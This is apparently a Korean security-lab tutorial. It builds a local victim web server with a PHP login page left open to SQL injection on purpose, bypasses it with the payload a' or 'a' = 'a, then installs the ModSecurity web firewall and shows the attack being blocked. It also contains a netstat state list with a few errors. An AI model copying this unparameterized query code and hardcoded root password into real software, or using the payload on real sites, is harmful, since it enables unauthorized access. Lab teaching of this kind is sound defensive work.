✍ netstat(network statistics)
전송 제어 프로토콜, 라우팅 테이블, 수많은 네트워크 인터페이스(네트워크 인터페이스 컨트롤러 또는 소프트웨어 정의 네트워크 인터페이스), 네트워크 프로토콜 통계를 위한 네트워크 연결을 보여주는 명령 줄 도구

CLOSED		: No connection is active or ongoing
LISTEN		: The server is waiting to enter the call
SYN_RECV	: A connection request has arrived, waiting for confirmation
SYN_SENT	: The app has started, open a connection
ESTABLISHED	: Normal data transfer status
FIN_WAIT1	: The app says it has been done
FIN_WAIT2	: The other side has agreed to release
ITMED_WAIT	: Waiting for all packets to die
CLOSING		: Both sides try to close at the same time
TIME_WAIT	: The other side has been initialized with a release
LAST_ACK	: Wait for all packets to die

📌 웹 방화벽(WAF, Web Application Firewall)
웹 애플리케이션 공격을 방어하기 위한 방화벽
1세대 방화벽 (네트워크 방화벽)
▫ MAC, IP, PORT 등에 대한 허용, 거부 정책을 적용해 방어
2세대 방화벽 (어플리케이션 방화벽)
▫ 어플리케이션 차원의 공격 패턴을 정책으로 적용해 방어
웹 방화벽은 2세대 어플리케이션 방화벽으로 파악된 웹 공격 패턴으로 정책을 수립하여 SQL Injection, XSS, CSRF 등의 웹 공격 방어
1. kali 이미지를 복사하거나 다운로드 받은 이미지를 새로운 폴더에 압축 해제
kali 가상머신 중지 후 진행
① C:\FullstackLAB\kali-linux-2023.4-vmware-amd64.vmwarevm 폴더를 복사해서 C:\FullstackLAB\kali-linux-2023.4-vmware-amd64.vmwarevm - 복사본 폴더 생성
또는
② C:\FullstackLAB 폴더 아래에 새 폴더를 만들고 kali-linux-2024.1-vmware-amd64.7z 파일을 압축해제
2. 새로운 이미지 추가
VMware Workstation의 Home 탭에서 Open a Virtual Machine을 클릭 후 위에서 압축해제한 폴더에서 이미지 파일 선택


새롭게 추가한 가상머신의 이름을 victim으로 변경 후 가상머신 실행
3. victim 가상머신에서 mysql 서비스 활성화 및 root 패스워드 활성화
┌──(kali㉿kali)-[~]
└─$ sudo service mysql start

┌──(kali㉿kali)-[~]
└─$ sudo mysql -u root -p mysql
Enter password: 엔터

Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 31
Server version: 10.11.5-MariaDB-3 Debian n/a

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [mysql]>


MariaDB [mysql]> select user, host, plugin from mysql.user;
+-------------+-----------+-----------------------+
| User        | Host      | plugin                |
+-------------+-----------+-----------------------+
| mariadb.sys | localhost | mysql_native_password |
| root        | localhost | mysql_native_password |
| mysql       | localhost | mysql_native_password |
+-------------+-----------+-----------------------+
3 rows in set (0.002 sec)

MariaDB [mysql]> grant usage on *.* to 'root'@'localhost'
identified by 'p@ssw0rd';
			   ~~~~~~~~~
               root 사용자 패스워드

Query OK, 0 rows affected (0.001 sec)


MariaDB [mysql]> exit
Bye

┌──(kali㉿kali)-[~]
└─$ mysql -u root -p				→ 패스워드 설정 확인을 위해서 재접속
Enter password: p@ssw0rd			→ 위에서 설정한 root 사용자의 패스워드

Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 32
Server version: 10.11.5-MariaDB-3 Debian n/a

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]>
4. 테스트에 사용할 DB 스키마, 테이블, 데이터 생성
MariaDB [(none)]> create schema sample;			→ 스키마 생성
Query OK, 1 row affected (0.001 sec)

MariaDB [(none)]> use sample;					→ 사용할 스키마 지정
Database changed

MariaDB [sample]> create table users ( username varchar(100) primary key,
password varchar(100) not null);
												→ 테이블 생성
Query OK, 0 rows affected (0.009 sec)


MariaDB [sample]> insert into users values ('test', 'test');
												→ 테스트 데이터 등록
Query OK, 1 row affected (0.001 sec)

MariaDB [sample]> insert into users values ('admin', 'admin');
Query OK, 1 row affected (0.001 sec)

MariaDB [sample]> select * from users;			→ 데이터 등록 확인
+----------+----------+
| username | password |
+----------+----------+
| admin    | admin    |
| test     | test     |
+----------+----------+
2 rows in set (0.000 sec)

MariaDB [sample]> exit
Bye
5. 아파치 실행
┌──(kali㉿kali)-[~]
└─$ sudo service apache2 restart


┌──(kali㉿kali)-[~]
└─$ sudo service apache2 status

● apache2.service - The Apache HTTP Server
     Loaded: loaded (/lib/systemd/system/apache2.service; disabled; preset: disab>
     Active: active (running) since Thu 2024-03-28 02:41:55 EDT; 15s ago
       Docs: https://httpd.apache.org/docs/2.4/
    Process: 15043 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUC>
   Main PID: 15067 (apache2)
      Tasks: 6 (limit: 2249)
     Memory: 19.8M
        CPU: 241ms
     CGroup: /system.slice/apache2.service
             ├─15067 /usr/sbin/apache2 -k start
             ├─15070 /usr/sbin/apache2 -k start
             ├─15071 /usr/sbin/apache2 -k start
             ├─15072 /usr/sbin/apache2 -k start
             ├─15073 /usr/sbin/apache2 -k start
             └─15074 /usr/sbin/apache2 -k start
6. 아파치 홈 디렉터리에 index.php 파일 생성
┌──(kali㉿kali)-[~]
└─$ sudo gedit /var/www/html/index.php
<html>
<body>
<?php
# 해당 값이 설정되어 있는 경우는 로그인 화면에서 전달된 요청임
if (isset($_POST['login'])) {
$username = $_POST['username'];
$password = $_POST['password'];
$con = mysqli_connect('localhost', 'root', 'p@ssw0rd', 'sample');
$result = mysqli_query($con,
# SQL Injection 가능
"select * from users where username
= '$username' and password = '$password'");
# users 테이블에 일치하는 내용이 존재하는지 검사

if (mysqli_num_rows($result) == 0) {
echo 'Invalid username or password';

} else {
echo '<h1>Logged in</h1><p>A Secret for you ...</p>';
}
# 주소창을 통해 최초로 요청
} else {
?>
<form action="" method="post">
Username : <input type="text" name="username" /><br/>
Password : <input type="password" name="password" /><br/>
<input type="submit" name="login" value="Login" />
</form>
<?php
}
?>
</body>
</html>7. kali 가상머신의 hosts 파일 수정
┌──(kali㉿kali)-[~]
└─$ sudo gedit /etc/hosts

127.0.0.1	localhost
127.0.1.1	kali
::1		localhost ip6-localhost ip6-loopback
ff02::1		ip6-allnodes
ff02::2		ip6-allrouters

192.168.40.129		kali.linux

192.168.40.129		victim

192.168.40.130		bee.box
192.168.0.143		host.pc
8. kali 가상머신에서 요청
⭕ 로그인 성공
❌ 로그인 실패

9. Username과 Password를 모르는 상태에서 로그인 성공 후 보여지는 중요 페이지로 이동 가능한지 확인
SQL Injection 여부 확인
💻 웹 방화벽 설치 여부 확인
$ wafw00f http://victim
          ~~~~~~~~~~~~~
          웹 방화벽 설치 여부를 탐지할 웹 서버 주소
                ______
               /      \
              (  W00f! )
               \  ____/
               ,,    __            404 Hack Not Found
           |`-.__   / /                      __     __
           /"  _/  /_/                       \ \   / /
          *===*    /                          \ \_/ /  405 Not Allowed
         /     )__//                           \   /
    /|  /     /---`                        403 Forbidden
    \\/`   \ |                                 / _ \
    `\    /_\\_              502 Bad Gateway  / / \ \  500 Internal Error
      `_____``-`                             /_/   \_\

                        ~ WAFW00F : v2.2.0 ~
        The Web Application Firewall Fingerprinting Toolkit

[*] Checking http://victim
[+] Generic Detection results:

[-] No WAF detected by the generic detection
	~~~~~~~~~~~~~~~
    # WAF(웹 애플리케이션 방화벽)가 설치되지 않은 경우

[~] Number of requests: 7


$ wafw00f http://host.pc

                   ______
                  /      \
                 (  Woof! )
                  \  ____/                      )
                  ,,                           ) (_
             .-. -    _______                 ( |__|
            ()``; |==|_______)                .)|__|
            / ('        /|\                  (  |__|
        (  /  )        / | \                  . |__|
         \(_)_))      /  |  \                   |__|

                    ~ WAFW00F : v2.2.0 ~
    The Web Application Firewall Fingerprinting Toolkit

[*] Checking http://host.pc
ERROR:wafw00f:Something went wrong HTTPConnectionPool(host='host.pc', port=80): Max retries exceeded with url: / (Caused by NewConnectionError('<urllib3.connection.HTTPConnection object at 0x7f1d5c5990d0>: Failed to establish a new connection: [Errno 111] Connection refused'))
ERROR:wafw00f:Site host.pc appears to be down
			  ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
              # 웹 서버가 실행되고 있지 않은 경우
🧐 SQL Injection 공격이 가능한 것을 확인
Username과 Password 입력창에 a' or 'a' = 'a (항상 참이되는 조건) 입력 후 Login 버튼을 클릭하면 로그인에 성공하는 것을 확인
10. 웹 방화벽(ModeSecurity) 설치
$ sudo apt-get update -y
$ sudo apt-get install -y libapache2-mod-security2
$ sudo systemctl restart apache2
┌──(kali㉿kali)-[~]
└─$ sudo apachectl -M | grep security → 아파치 웹 서버에 로드된 모듈 조회
AH00558: apache2: Could not reliably determine the server's fully qualified domain name, using 127.0.1.1. Set the 'ServerName' directive globally to suppress this message
security2_module (shared)
┌──(kali㉿kali)-[~]
└─$ sudo ls /etc/modsecurity
crs modsecurity.conf-recommended unicode.mapping
┌──(kali㉿kali)-[~]
└─$ sudo cp /etc/modsecurity/modsecurity.conf-recommended /etc/modsecurity/modsecurity.conf
┌──(kali㉿kali)-[~]
└─$ sudo gedit /etc/modsecurity/modsecurity.conf
engine initialization ----------------------------------------------
# Enable ModSecurity, attaching it to every transaction. Use detection
# only to start with, because that minimises the chances of post-installation
# disruption.
#
# SecRuleEngine DetectionOnly → 공격을 탐지만 하고 차단하지 않음
SecRuleEngine On → 공격에 대응하는 차단 정책을 적용
... 생략 ...
┌──(kali㉿kali)-[~]

└─$ sudo systemctl restart apache2 11. 다시 SQL 인젝션 공격을 시도하면 공격이 차단되는 것을 확인
12. 웹 방화벽 동작 여부 확인
┌──(kali㉿kali)-[~]
└─$ wafw00f http://victim

                   ______
                  /      \
                 (  Woof! )
                  \  ____/                      )
                  ,,                           ) (_
             .-. -    _______                 ( |__|
            ()``; |==|_______)                .)|__|
            / ('        /|\                  (  |__|
        (  /  )        / | \                  . |__|
         \(_)_))      /  |  \                   |__|

                    ~ WAFW00F : v2.2.0 ~
    The Web Application Firewall Fingerprinting Toolkit

[*] Checking http://victim
[+] Generic Detection results:

[*] The site http://victim seems to be behind a WAF or some sort of security solution
						   ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~

[~] Reason: The server returns a different response code when an attack string is used.
Normal response code is "200", while the response code to cross-site scripting attack is "403"
[~] Number of requests: 5
CRS와 관련한 내용은 아래에서 확인 가능
https://coreruleset.org/
아래 사이트에서 신규 룰셋을 다운로드 받을 수 있음
https://github.com/coreruleset/coreruleset
/etc/apache2/mods-enabled/security2.conf 파일에 다운로드 받은 룰셋 추가
IfModule security2_module>
	# Default Debian dir for modsecurity's persistent data
	SecDataDir /var/cache/modsecurity

	# Include all the *.conf files in /etc/modsecurity.
	# Keeping your local configuration in that directory
	# will allow for an easy upgrade of THIS file and
	# make your life easier
        IncludeOptional /etc/modsecurity/*.conf

        Include /etc/modsecurity/rules/*.conf
                ~~~~~~~~~~~~~~~~~~~~~~~
                다운로드 받은 최신 버전의 룰셋이 있는 위치

	# Include OWASP ModSecurity CRS rules if installed
	IncludeOptional /usr/share/modsecurity-crs/*.load
</IfModule>